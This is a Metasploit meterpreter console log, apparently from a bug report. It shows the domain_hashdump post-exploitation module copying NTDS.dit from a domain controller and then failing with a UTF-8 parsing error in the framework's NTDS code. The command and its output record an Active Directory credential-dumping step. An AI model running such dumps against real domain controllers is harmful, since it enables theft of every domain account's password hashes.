 meterpreter > run post/windows/gather/credentials/domain_hashdump
[*] Session has Admin privs
[*] Session is on a Domain Controller
[*] Pre-conditions met, attempting to copy NTDS.dit
[*] Using NTDSUTIL method
[*] NTDS database copied to C:\Windows\Temp\xEcqWYCXyR\Active Directory\ntds.dit
[*] NTDS File Size: 35667968 bytes
[*] Repairing NTDS database after copy...
[*]
Initiating REPAIR mode...
Database: C:\Windows\Temp\xEcqWYCXyR\Active Directory\ntds.dit
Temp. Database: TEMPREPAIR2276.EDB
Checking database integrity.
Scanning Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Integrity check successful.
Note:
It is recommended that you immediately perform a full backup
of this database. If you restore a backup made before the
repair, the database will be rolled back to the state
it was in at the time of that backup.
Operation completed successfully in 0.344 seconds.
[*] Started up NTDS channel. Preparing to stream results...
[-] Post failed: ArgumentError invalid byte sequence in UTF-8
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/metasploit/framework/ntds/account.rb:140:in `gsub'
[-] /usr/share/metasploit-framework/lib/metasploit/framework/ntds/account.rb:140:in `get_string'
[-] /usr/share/metasploit-framework/lib/metasploit/framework/ntds/account.rb:81:in `initialize'
[-] /usr/share/metasploit-framework/lib/metasploit/framework/ntds/parser.rb:40:in `new'
[-] /usr/share/metasploit-framework/lib/metasploit/framework/ntds/parser.rb:40:in `each_account'
[-] /usr/share/metasploit-framework/modules/post/windows/gather/credentials/domain_hashdump.rb:61:in `run'
meterpreter >